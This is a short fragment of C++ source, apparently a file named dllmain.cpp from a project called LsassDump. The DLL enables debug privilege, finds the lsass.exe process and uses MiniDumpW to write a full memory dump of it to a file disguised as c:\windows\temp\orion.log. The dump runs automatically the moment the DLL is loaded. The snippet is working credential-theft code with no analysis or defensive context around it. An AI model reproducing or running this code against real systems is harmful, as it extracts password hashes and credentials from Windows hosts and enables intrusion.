 dllmain.cpp
LsassDump > dllmain.cpp
59 }
60
61 // try enable debug privilege
62 RtlAdjustPrivilege(20, TRUE, FALSE, &t);
63 wchar_t ws[100];
64 DWORD pid = ID("lsass.exe");
65 swprintf(ws, 100, L"%u %hs", pid, "c:\\windows\\temp\\orion.log full");
66
67 MiniDumpW(0, 0, ws);
68 return 0;
69 }
70
71 BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved) {
72 switch (ul_reason_for_call) {
73 case DLL_PROCESS_ATTACH:
74 dump();
75 break;
76 case DLL_THREAD_ATTACH:
77 case DLL_THREAD_DETACH:
78 case DLL_PROCESS_DETACH:
79 break;
80 }
81 return TRUE;
82 }